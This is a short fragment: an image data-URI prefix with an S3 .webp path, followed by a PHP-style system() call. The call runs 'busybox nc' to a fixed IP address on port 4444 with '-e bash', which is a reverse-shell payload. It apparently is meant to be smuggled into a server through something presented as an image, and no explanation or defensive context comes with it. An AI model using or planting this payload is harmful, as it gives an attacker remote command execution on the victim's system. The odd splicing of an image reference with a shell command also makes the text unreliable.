 system('busybox nc 192.168.6.101 4444 -e bash');